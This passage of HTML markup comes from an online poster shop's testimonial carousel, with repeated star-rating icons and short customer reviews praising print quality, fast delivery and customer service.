                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Excellent quality and fast shipping</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">The quality is excellent and...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Great poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Great poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Great poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Very good</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">My first order arrived in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Good contact with the company. Very good follow-up. Top poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Good contact with the company....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Good contact with the company. Very good follow-up. Top poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfect!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfect! Great service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfect! Great service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfect! Great service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (free) 50×70 photo prints...</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (free) 50×70 photo...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">I recommend it 100%</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>I recommend it 100%. My package was delivered very quickly.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">I recommend it 100%. My...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">I recommend it 100%. My package was delivered very quickly.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
